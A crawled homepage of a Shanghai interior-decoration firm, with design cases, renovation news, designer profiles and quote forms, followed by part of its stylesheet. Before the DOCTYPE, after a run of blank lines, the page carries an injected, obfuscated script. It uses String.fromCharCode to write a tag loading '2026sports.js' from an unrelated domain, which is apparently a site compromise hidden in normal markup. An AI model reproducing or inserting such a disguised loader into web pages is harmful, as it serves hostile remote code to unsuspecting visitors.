

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.juchaosh.com/case/532.html
body_size: 7824
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>

<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>


<title>上海居超建筑装饰工程有限公司</title>
<meta name="keywords" content="上海居超建筑装饰工程有限公司"/>
<meta name="description" content="上海居超建筑装饰工程有限公司"/>



﻿


<meta content="webkit" name="renderer">
<meta content="IE=Edge,chrome=1" http-equiv="X-UA-Compatible"/>
<link href="/images/favicon.ico" rel="icon" type="images/x-icon"/>
<link href="/images/swiper.min.css" rel="stylesheet" type="text/css"/>
<link href="/images/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="/images/style_1.css" rel="stylesheet" type="text/css"/>
<script charset="utf-8" src="/images/jquery.min.js" type="text/javascript"></script>
<script charset="utf-8" src="/images/swiper.min.js" type="text/javascript"></script>
<script charset="utf-8" src="/images/bootstrap.min.js" type="text/javascript"></script>
<!--动画-->
<link href="/images/aos.css" rel="stylesheet" type="text/css"/>
<script charset="utf-8" src="/images/aos.js" type="text/javascript"></script>
<!--[if IE]>
			<script src="/images/html5shiv.js" type="text/javascript" charset="utf-8"></script>
			<script src="/images/respond.min.js" type="text/javascript" charset="utf-8"></script>
		<![endif]-->
</meta></head>
<body class="index_body">
<section class="header"><nav class="navbar navbar-default navbar-fixed-top fadeInDown" role="navigation">
<div class="container">
<div class="navbar-header">
<button class="navbar-toggle" data-target="#example-navbar-collapse" data-toggle="collapse" type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/"><img src="/static/upload/image/20220604/1654327257338502.png"/></a>
</div>
<div class="collapse navbar-collapse navbar-right" id="example-navbar-collapse">
<ul class="nav navbar-nav">
<li class="active"><a href="/">首页</a></li>
<li class="">
<a href="/aboutt/">关于我们</a>
</li>
<li class="">
<a href="/case/">案例</a>
</li>
<li class="">
<a href="/about_4/">绿色工程</a>
</li>
<li class="">
<a href="/list_5/">新闻中心</a>
</li>
<li class="">
<a href="/list_6/">设计团队</a>
</li>
<li class="">
<a href="/about_7/">客户服务</a>
</li>
<li class="">
<a href="/about_8/">联系我们</a>
</li>
</ul>
<!--搜索-->
<div class="top_search">
<i class="search_show">搜索</i>
<form accept-charset="utf-8" action="/search/" method="get">
<input id="keywords" name="keyword" placeholder="搜索" type="text"/>
<button class="top_btn" type="submit"></button>
</form>
</div>
</div></div>
</nav>
<!--侧边栏-->
<ul class="sideBar">
<li>
<a href="javascript:void()" id="kefu">
<img alt="" src="/images/icon3.png"/>
<span>在线咨询</span>
</a>
</li>
<li>
<a href="javascript:void(0);">
<img alt="" src="/images/icon6.png"/>
<span>获取报价</span>
</a>
<!--表单-->
<div class="sideBar_form">
<h2>免费获取装修报价</h2>
<p>已有<b>903</b>位别墅大宅业主获取报价</p>
<form accept-charset="utf-8" action="/message/" method="post">
<input id="name2" name="contacts" placeholder="您的姓名" type="text" value=""/>
<input id="tel2" name="mobile" placeholder="手机号" type="text" value=""/>
<input id="house" name="loupan" placeholder="楼盘名称" type="text" value=""/>
<input id="aera" name="mian" placeholder="房屋面积" type="text" value=""/>
<button class="btn" onclick="save2()" type="submit">获取报价</button>
</form>
<div class="tips">*为了您的权益,您的隐私将被严格保密</div>
<a class="tel" href="tel:021-37668650">
<span>免费咨询热线</span>021-37668650</a>
</div>
</li>
<li>
<a href="javascript:void(0);">
<img alt="" src="/images/icon7.png"/>
<span>联系电话</span>
</a>
<!--表单-->
<div class="sideBar_form">
<a class="tel" href="tel:021-37668650">
<span>免费咨询热线</span>021-37668650</a>
</div>
</li>
</ul>
<script type="text/javascript">
	//在线客服
	$("#kefu").click(function() {
		
		window.open("http://wpa.qq.com/msgrd?v=3&uin=1613217885&site=qq&menu=yes")
		
	});

	$(function(){
		$('.navbar-toggle').click(function(){
			$(this).toggleClass('menu_close');
		});
		
		if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) { //判断iPhone|iPad|iPod|iOS
		// 解决 iOS 设备上链接要点击两次才跳转的问题
	   	$('a').on('click', function(e) {
		   	var el = $(this);
		   	var link = el.attr('href');
		   	window.location = link;
	   	});
		}
	   	//搜索
	   	$(".search_show").click(function(){
			$(".top_search form").slideToggle();
		});
		// 侧边栏
		$(".sideBar>li>a").click(function(event){
			$(this).parent("li").toggleClass('on').siblings().removeClass('on');
		})
 	});
 	
	function checks(){
		var keyWords=$("#keywords").val();
		if(keyWords==""){
			$("#keywords").focus();
			return false;
		}else{
			return true;
		}
	}
</script>
</section>
<!--banner-->
<div class="index_banner">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide banner1">
<div class="banner_bg PC_img" style="background-image: url(/images/banner6.jpg);"></div><!--PC-->
<div class="banner_bg min_img" style="background-image: url(/images/banner6.jpg);"></div><!--移动端-->
<div class="banner_text">
<div class="container">
<img alt="" class="PC_img" src=""/>
<img alt="" class="min_img" src=""/>
</div>
</div>
</div>
<div class="swiper-slide banner2">
<div class="banner_bg PC_img" style="background-image: url(/static/upload/image/20220331/1648730946386636.jpg);"></div><!--PC-->
<div class="banner_bg min_img" style="background-image: url(/static/upload/image/20220331/1648730946386636.jpg);"></div><!--移动端-->
<div class="banner_text">
<div class="container">
<img alt="" class="PC_img" src=""/>
<img alt="" class="min_img" src=""/>
</div>
</div>
</div>
<div class="swiper-slide banner3">
<div class="banner_bg PC_img" style="background-image: url(/static/upload/image/20220331/1648730970545088.jpg);"></div><!--PC-->
<div class="banner_bg min_img" style="background-image: url(/static/upload/image/20220331/1648730970545088.jpg);"></div><!--移动端-->
<div class="banner_text">
<div class="container">
<img alt="" class="PC_img" src=""/>
<img alt="" class="min_img" src=""/>
</div>
</div>
</div>
</div>
<!-- Add Arrows -->
<div class="swiper-button-prev swiper-button-white"></div>
<div class="swiper-button-next swiper-button-white"></div>
</div>
<a class="downTip" href="#downTip"></a>
</div>
<!--四心服务-->
<div class="index_main" id="downTip">
<div class="container">
<!--标题-->
<div aos="fade-up" class="index_title">
<a href="javascript:void(0);">
<h2>四心服务</h2>
<p>强大的设计团队，完善的服务流程，全面的家居生活体验，为您提供全方位的高品质服务</p>
</a>
</div>
<!--列表-->
<div class="row index_list">
<div aos="fade-up" class="col-xs-6 col-md-3 column">
<a href="/about_2/">
<div class="img"><img alt="" src="/images/ss1.jpg"/></div>
<div class="text">
<h2>品牌-信心</h2>
<p>上海居超建筑装潢工程有限公司是一家专业从事建筑室内设计施工及经营装潢材料的综合型企业。公司始终贯彻以设计为灵魂，质量是生命。曾参与...</p>
<em>查看详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 col-md-3 column">
<a href="/about_4/">
<div class="img"><img alt="" src="/images/ss2.jpg"/></div>
<div class="text">
<h2>专业-省心</h2>
<p>服务于各个区域，全面覆盖家装及工装室内外装潢，专注于室内外空间设计与施工于一体的建筑施工企业，装修更省心</p>
<em>查看详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 col-md-3 column">
<a href="/about_7/">
<div class="img"><img alt="" src="/images/ss3.jpg"/></div>
<div class="text">
<h2>服务-安心</h2>
<p>公司给您装修无虑；并享有水电终身质保，让您售后无忧！</p>
<em>查看详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 col-md-3 column">
<a href="/list_6/">
<div class="img"><img alt="" src="/images/ss4.jpg"/></div>
<div class="text">
<h2>团队-放心</h2>
<p>专业、高端的设计团队，经验丰富，根据您的需求量身定制，一户一价，提供多种选择方案，缔造高品质生活空间</p>
<em>查看详情</em>
</div>
</a>
</div>
</div>
</div>
</div>
<!--装修设计案例-->
<div class="index_main">
<div class="container">
<!--标题-->
<div aos="fade-up" class="index_title">
<a href="/case/">
<h2>装修设计案例</h2>
<p>公司秉承对家居设计的热情以及对业主未来家庭生活的憧憬，打造精致的家具生活环境。</p>
</a>
</div>
<!--列表-->
<div class="row index_case_list">
<!--左边列表-->
<div aos="fade-up" class="col-md-6 column">
<div class="row">
<div aos="fade-up" class="col-xs-6 column">
<a href="/case/477.html">
<div class="img"><img src="/static/upload/image/20220331/1648712302914871.jpg"/></div>
<div class="text">
<p>兼备豪华、优雅、和谐、舒适、浪漫的特点。以简约的线条代替复杂的花纹，采用更为明快清新的颜色，既保留了古典欧式的典雅与豪华，又更适应现代生活的休闲与舒适。</p>
<div class="span">
<span>风格：北欧风格</span>
<span>北欧\3房-2</span>
</div>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 column">
<a href="/case/473.html">
<div class="img"><img src="/static/upload/image/20220331/1648711724194629.jpg"/></div>
<div class="text">
<p>兼备豪华、优雅、和谐、舒适、浪漫的特点。以简约的线条代替复杂的花纹，采用更为明快清新的颜色，既保留了古典欧式的典雅与豪华，又更适应现代生活的休闲与舒适。</p>
<div class="span">
<span>风格：北欧风格</span>
<span>北欧\2房-3</span>
</div>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 column">
<a href="/case/472.html">
<div class="img"><img src="/static/upload/image/20220331/1648711581881289.jpg"/></div>
<div class="text">
<p>兼备豪华、优雅、和谐、舒适、浪漫的特点。以简约的线条代替复杂的花纹，采用更为明快清新的颜色，既保留了古典欧式的典雅与豪华，又更适应现代生活的休闲与舒适。</p>
<div class="span">
<span>风格：北欧风格</span>
<span>北欧\2房-2</span>
</div>
</div>
</a>
</div>
<div aos="fade-up" class="col-xs-6 column">
<a href="/case/471.html">
<div class="img"><img src="/static/upload/image/20220330/1648644003464893.jpg"/></div>
<div class="text">
<p>兼备豪华、优雅、和谐、舒适、浪漫的特点。以简约的线条代替复杂的花纹，采用更为明快清新的颜色，既保留了古典欧式的典雅与豪华，又更适应现代生活的休闲与舒适。</p>
<div class="span">
<span>风格：北欧风格</span>
<span>北欧\2房-1</span>
</div>
</div>
</a>
</div>
</div></div>
<!--右边-->
<div aos="fade-up" class="col-md-6 column">
<a href="/case/469.html">
<div class="img"><img src="/static/upload/image/20220330/1648643471602019.jpg"/></div>
<div class="text">
<p>一向以简约淡雅，清新闲适的风格著称，采用木质结构，不尚装饰，空间造型极为简洁，在设计上采用清晰的线条，而且在空间划分中摒弃曲线，具有较强的几何感。温润的原木营造出禅意的空间，简约与温暖结合，非常治愈。</p>
<div class="span">
<span>风格：日式</span>
<span>日式\公寓</span>
</div>
</div>
</a>
</div>
</div>
</div>
</div>
<!--最新活动推荐-->
<div class="index_main index_news_main">
<div class="container">
<!--标题-->
<div aos="fade-up" class="index_title">
<a href="index.do?news">
<h2>新闻中心</h2>
<!-- <p>公司活动是以较简明扼要的文字，迅速及时地报道附近新近发生的、有价值的事实</p> -->
</a>
</div>
<!--列表-->
<div class="row news_list">
<div aos="fade-up" class="col-md-6 column">
<a href="/list_15/552.html">
<div class="img" style="background-image: url(http://www.juchaosh.com/static/upload/image/20220606/1654502108182587.png);"></div>
<div class="text">
<h2>上海房子装修前事情多，收房是重中之重!</h2>
<span>2022-06-06</span>
<p>上海房子装修前事情多，收房是重中之重!即使是在上海买了房子，那么在后期的一系列问题也要注意一下，而其中至关重要的就是收房这个环节。收房事实上就是指的是开发商将房子交给业主手中，然后由业主进行审查验收。如果质量存在问题，那么可以拒绝收房。所以，上海房子装修前事情多，必须要做好一系列的收房工作。</p>
<em>了解详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-md-6 column">
<a href="/list_15/551.html">
<div class="img" style="background-image: url(http://www.juchaosh.com/static/upload/image/20220606/1654502049151676.png);"></div>
<div class="text">
<h2>上海装修预算报价有技巧，这几点您清楚吗?</h2>
<span>2022-06-06</span>
<p>上海装修预算报价有技巧，这几点您清楚吗?在上海买房子自然而然要进行装修设计，在装修设计时，为了将钱花在对的地方，一定要进行科学的预算。懂行者皆清楚上海装修预算报价有技巧，也只有在预算时掌握了这些技巧之后，才可以轻松做好科学且准确的预算，从而使得自己的家装少花冤枉钱，并且还可以将房子装修设计成自己理</p>
<em>了解详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-md-6 column">
<a href="/list_15/550.html">
<div class="img" style="background-image: url(http://www.juchaosh.com/static/upload/image/20220606/1654501991213076.png);"></div>
<div class="text">
<h2>装修材料报价受哪些因素影响?主要有这三个</h2>
<span>2022-06-06</span>
<p>装修材料报价受哪些因素影响?主要有这三个在装修设计自家的房子时，肯定会使用得到各种装修材料，不同的材料自然价格高低不同。那么，装修材料报价受哪些因素影响?这是许多人想要了解的。事实上，影响装修材料价格高低的主要因素有三个，分别是品牌、规格以及厂家等。所以，大家在选购不同类型的装修设计材料时，必须要</p>
<em>了解详情</em>
</div>
</a>
</div>
<div aos="fade-up" class="col-md-6 column">
<a href="/list_15/549.html">
<div class="img" style="background-image: url(http://www.juchaosh.com/static/upload/image/20220606/1654501903634030.png);"></div>
<div class="text">
<h2>上海装修设计哪家好?装修合同注意要点有哪些?</h2>
<span>2022-06-06</span>
<p>上海装修设计哪家好?装修合同注意要点有哪些?在上海这样的一线城市，买房子是一件特别难的事情，因为上海的房子实在是太高，买完房子不少人手中已经没有太多的资金。这时大家更为迫切的一件事情就是找到一家专业且高水准的公司为自己提供家装服务。到底，上海装修设计哪家好?装修合同注意要点有哪些?在装修设计公司时，</p>
<em>了解详情</em>
</div>
</a>
</div>
</div>
</div>
</div>
<!--专业的团队-->
<div class="index_main">
<div class="container">
<!--标题-->
<div aos="fade-up" class="index_title">
<a href="/list_6/">
<h2>专业的团队</h2>
<p>设计源于生活，生活因设计而改变！成就空间和谐，让设计物有所值，让细节缔造完美</p>
</a>
</div>
<!--列表-->
<div aos="fade-up" class="row index_team_list">
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_11/539.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789857707185.jpg"/></div>
<div class="text">
<span>精品设计师</span>
<h2>年婷婷</h2>
<p>职位:室内设计师从业时间:室内设计至今3年经验</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_11/538.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789768371142.jpg"/></div>
<div class="text">
<span>精品设计师</span>
<h2>高书毫</h2>
<p>职位:室内设计师从业时间:室内设计至今3年经验</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_11/537.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789646272179.jpg"/></div>
<div class="text">
<span>精品设计师</span>
<h2>陈嘉俊</h2>
<p>职位：室内设计师从业时间：室内设计至今4年经验设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。设计就是对天、地、墙的装饰，门窗、设计的选择，以及家具、布艺以及装饰品的布置。这些工作中，有很多已经存在了需要遵守的法规、规范，或可以遵循的知识及规律。但是，除了环境硬件的改造之外，家，</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_11/536.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789541258037.jpg"/></div>
<div class="text">
<span>精品设计师</span>
<h2>朱楠桦</h2>
<p>职位：室内设计师从业时间：室内设计至今4年经验设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。设计就是对天、地、墙的装饰，门窗、设计的选择，以及家具、布艺以及装饰品的布置。这些工作中，有很多已经存在了需要遵守的法规、规范，或可以遵循的知识及规律。但是，除了环境硬件的改造之外，家，</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_11/535.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789439265141.jpg"/></div>
<div class="text">
<span>精品设计师</span>
<h2>荀杰</h2>
<p>职位：室内设计师从业时间：室内设计至今4年经验设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。设计就是对天、地、墙的装饰，门窗、设计的选择，以及家具、布艺以及装饰品的布置。这些工作中，有很多已经存在了需要遵守的法规、规范，或可以遵循的知识及规律。但是，除了环境硬件的改造之外，家，</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/534.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648789306735130.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>任林云</h2>
<p>职位：高级软装设计师从业时间：软装设计至今8年经验设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。设计就是对天、地、墙的装饰，门窗、设计的选择，以及家具、布艺以及装饰品的布置。这些工作中，有很多已经存在了需要遵守的法规、规范，或可以遵循的知识及规律。但是，除了环境硬件的改造之外，</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/461.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648786036259815.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>白礼凤</h2>
<p>设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/49.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648785506852842.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>齐意龙</h2>
<p>设计理念：人可以改变环境，环境可以影响人， 而设计则可以改变人和环境。</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/460.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648785819940147.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>代妍</h2>
<p>设计理念：艺术是生活的升华,设计是艺术的呈现。</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/48.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648785319979858.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>杨晨曦</h2>
<p>设计理念：艺术是生活的升华,设计是艺术的呈现。</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/459.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648785620575481.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>姚璇</h2>
<p>设计理念：设计源于生活！</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_17/47.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648784999998587.jpg"/></div>
<div class="text">
<span>高级设计师</span>
<h2>陈振永</h2>
<p>设计理念：设计源于生活！</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_16/46.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648784280322551.jpg"/></div>
<div class="text">
<span>设计副总监</span>
<h2>石汉生</h2>
<p>设计理念：设计就是着重于点、线、面的灵活运用，把整个环平境营造出家的温馨。</p>
</div>
</a>
</div>
<div class="col-xs-6 col-sm-3 col-md-2 column">
<a href="/list_12/45.html">
<div class="img"><img height="280" src="/static/upload/image/20220401/1648783917548358.jpg"/></div>
<div class="text">
<span>设计总监</span>
<h2>张斌</h2>
<p>设计理念：设计源于生活，科技回归人性，文化融入自然。因设计而生活，为生活而设计。</p>
</div>
</a>
</div>
</div></div></div>
<!--共同的选择-->
<div class="index_main">
<div class="container">
<!--标题-->
<div aos="fade-up" class="index_title">
<a href="javascript:void(0);">
<h2>共同的选择</h2>
<p>公司整合线上线下资源，真正做到标准化、成品化、模块化、工厂化；与国内外众多知名品牌有着长期良好的合作关系。</p>
</a>
</div>
<!--列表-->
<div aos="fade-up" class="img"><img alt="" src="/images/img5.png"/></div>
</div>
</div>
<!--footer-->
<section class="footer"><div class="advantage_main">
<div class="advantage_bg"></div>
<div class="container">
<div class="row advantage_list">
<div class="col-xs-6 col-sm-3 column">
<a href="javascript:void(0);">
<div class="icon">
<img alt="" class="iconDefault" src="/images/icon8.png"/>
<img alt="" class="iconHover" src="/images/icon8_1.png"/>
</div>
<h2><span class="counter">500</span> +</h2>
<i>设计方案</i>
</a>
</div>
<div class="col-xs-6 col-sm-3 column">
<a href="javascript:void(0);">
<div class="icon">
<img alt="" class="iconDefault" src="/images/icon9.png"/>
<img alt="" class="iconHover" src="/images/icon9_1.png"/>
</div>
<h2><span class="counter">100</span> +</h2>
<i>国内外合作品牌</i>
</a>
</div>
<div class="col-xs-6 col-sm-3 column">
<a href="javascript:void(0);">
<div class="icon">
<img alt="" class="iconDefault" src="/images/icon10.png"/>
<img alt="" class="iconHover" src="/images/icon10_1.png"/>
</div>
<h2><span class="counter">128</span> 位</h2>
<i>高级设计师</i>
</a>
</div>
<div class="col-xs-6 col-sm-3 column">
<a href="javascript:void(0);">
<div class="icon">
<img alt="" class="iconDefault" src="/images/icon11.png"/>
<img alt="" class="iconHover" src="/images/icon11_1.png"/>
</div>
<h2><span class="counter">2000</span> +</h2>
<i>工程案例</i>
</a>
</div>
</div>
</div>
</div>
<div class="footer_main">
<div class="container">
<div class="foot_top">
<div class="foot_nav">
<div class="column">
<h2>关于</h2>
<div class="a">
<a href="/about_2/">企业简介</a>
<a href="/list_9/">荣誉资质</a>
<a href="/about_10/">设计空间</a>
</div>
</div>
<div class="column">
<h2>案例</h2>
<div class="a">
<a href="/case/">工程案例</a>
</div>
</div>
<div class="column">
<h2>设计团队</h2>
<div class="a">
<a href="/list_6/">核心团队</a>
</div>
</div>
<div class="column">
<h2>客户服务</h2>
<div class="a">
<a href="/list_6/">客户服务</a>
</div>
</div>
<div class="column">
<h2>联系我们</h2>
<div class="a">
<a href="/about_8/">联系方式</a>
</div>
</div>
</div>
<div class="foot_form">
<h2>快速联系</h2>
<form accept-charset="utf-8" action="/form/2/" method="post">
<input id="email" name="tel" placeholder="输入您的手机号码" type="text"/>
<button class="btn" type="submit">提交</button>
</form>
<!--分享-->
<div class="bdsharebuttonbox">
<a class="bds_more" data-cmd="more" href="#"></a>
<a class="bds_qzone" data-cmd="qzone" href="#" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a>
<a class="bds_tqq" data-cmd="tqq" href="#" title="分享到腾讯微博"></a>
<a class="bds_renren" data-cmd="renren" href="#" title="分享到人人网"></a>
<a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a>
</div>
</div>
<div class="foot_wechat">
<div class="img">
<img src="/images/wx.png"/>
<span>官方微信</span>
</div>
<div class="img">
<img src="/images/mob.png"/>
<span>手机版</span>
</div>
</div>
</div>
</div>
<!--版权-->
<div class="copyright">
<div class="container-fluid">
上海居超建筑装饰工程有限公司  版权所有  技术支持:<a href="http://www.01jzw.com/" target="_blank">上海企轩网络</a>  <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备10008907号</a>  
</div>
</div>
</div>
<!--返回顶部-->
<div class="gotop"></div>
<!--数字动画-->
<script charset="utf-8" src="/images/jquery.waypoints.min.js" type="text/javascript"></script>
<script charset="utf-8" src="/images/jquery.countup.min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
		// 数字动画
		$('.counter').countUp();
		// 分享
		window._bd_share_config = {
			"common": {
				"bdSnsKey": {},
				"bdText": "",
				"bdMini": "2",
				"bdPic": "",
				"bdStyle": "0",
				"bdSize": "16"
			},
			"share": {}
		};
		with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
		
		// 返回顶部
		$(window).scroll(function() {
			if($(window).scrollTop() > 100) {
				$(".gotop").css({
					'display': 'block'
				});
			} else {
				$(".gotop").css({
					'display': 'none'
				});
			}
		});
		//当点击跳转链接后，回到页面顶部位置
		$(".gotop").click(function() {
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});
	})
</script>
</section>
<script type="text/javascript">
	    // 动画
		AOS.init({
			offset: 20,
			duration: 600,
			easing: 'ease-in-sine',
			delay: 100,
		});

	</script>
</body>
<script type="text/javascript">
		// 动画
		AOS.init({
			offset: 20,
			duration: 600,
			easing: 'ease-in-sine',
			delay: 100,
		});
		$(function(){
				$('.nav>li:eq(0)').addClass('active');
		});
		// banner
		var swiperBanner = new Swiper('.index_banner .swiper-container', {
			speed: 800,
			autoplay: {
				delay: 5000,
				disableOnInteraction: false,
			},
			//autoplay: false,
			loop: false,
			navigation: {
				nextEl: '.index_banner .swiper-button-next',
				prevEl: '.index_banner .swiper-button-prev',
			},
			observer: true, //当li节点被修改的时候自动更新Swiper
			observeParents: true, //当容器container宽度改变的时候(window.onresize或者自适应)自动更新Swiper
		});
		$(".downTip").click(function(){
			$("html,body").animate({scrollTop:$("#downTip").offset().top - 100},800);
		});
	</script>
<script src="/images/jquery.max.js"></script>
&lt;/ht</html>

--- FILE ---
content_type: text/css
request_url: http://www.juchaosh.com/images/style_1.css
body_size: 10168
content:
/*滚动条样式*/

::-webkit-scrollbar {
	width: 8px;
	height: 8px;
}

::-webkit-scrollbar-track {
	background: #f8f8f8;
}

::-webkit-scrollbar-thumb {
	background: #ff6d10;
	height: 60px;
}

::-webkit-scrollbar-thumb:window-inactive {
	background: #ff6d10;
}

::-webkit-scrollbar-thumb:vertical:hover {
	background: #ff6d10;
}

body {
	font-family: "Helvetica Neue","Helvetica","Arial","sans-serif", "微软雅黑";
}
html,
body {
	height: 100%;
}

i,em {
	font-style: normal;
}

a:hover {
	text-decoration: none;
}

@media (max-width: 767px) {
	.PC_img {
		display: none!important;
	}
}
@media (min-width: 768px) {
	.min_img {
		display: none!important;
	}
}
@media (min-width: 1440px) {
	.container {
		width: 1400px;
	}
}
@media (min-width: 1600px) {
	.container {
		width: 1530px;
	}
}

.img {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
}
.img img {
	display: block;
	width: 100%;
	transition: all .5s;
}

/*搜索页面*/
.noResult {
	text-align: center;
	font-size: 16px;
	margin-top: 50px;
}
.search_list .column {
	margin-bottom: 30px;
}
.search_list a {
	display: block;
	color: #333;
}
.search_list a:hover {
	color: #f00;
}
.search_list a h2 {
	font-size: 18px;
	margin: 0;
}
.search_list a p {
	line-height: 24px;
	color: #666;
	margin: 10px 0 0;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}
.search_list a i {
	color: #f00;
}

@media (min-width: 1440px) {
	.search_list {
		padding: 0 85px;
	}
}
@media (min-width: 1600px) {
	.search_list {
		padding: 0 150px;
	}
}

.bgm-btn {
	width: 24px;
	height: 24px;
	background: url(bgmIcon.png) no-repeat center;
	background-size: contain;
	border: 2px #000 solid;
	border-radius: 100%;
	position: fixed;
	top: 13px;
